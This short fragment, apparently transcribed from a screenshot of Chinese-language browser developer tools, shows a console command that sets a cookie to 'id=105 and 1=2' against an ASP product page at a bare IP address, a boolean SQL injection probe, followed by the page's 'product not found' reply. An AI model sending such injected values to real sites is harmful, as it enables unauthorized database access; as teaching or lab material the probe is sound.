 59.63.200.79:8004/ProductShow.asp
查看器 控制台 调试器 网络
过滤输出 错
document.cookie="id="+escape("105 and 1=2")
"id=105%20and%201%3D2"
找不到此产品！
确定